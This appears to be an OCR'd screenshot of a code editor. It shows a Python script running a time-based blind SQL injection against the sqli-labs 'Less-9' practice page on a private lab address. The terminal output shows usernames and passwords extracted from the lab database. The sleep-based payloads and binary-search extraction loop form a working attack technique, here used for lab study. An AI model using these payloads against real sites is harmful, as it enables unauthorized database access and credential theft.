 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
python4.py 888.py
C: > Users > Administrator > Desktop > python4.py > db
1 import requests
2 import time
3 session = requests.session()
4 url = "http://192.168.30.130/sqli/Less-9/?id=11'"
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 # + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1))>{1},sleep(1),1)--+".format
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),{0},1))>{
21 + "/**/and/**/If(ascii(substr((select group_concat(username,password) from users),{0},1))>{1},sleep(0.1),1)--+".format(
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
27 elapsed_time = end_time - start_time
28 if elapsed_time >= threshold:
问题 输出 调试控制台 终端 端口 注释 Code
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanm
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!l
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le
[Done] exited with code=0 in 41.881 seconds
1
激活 Windows
转到"设置"以激活 Windows。
0 0 0 行 21，列 121 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
P 中 9:52
2023/12/24 3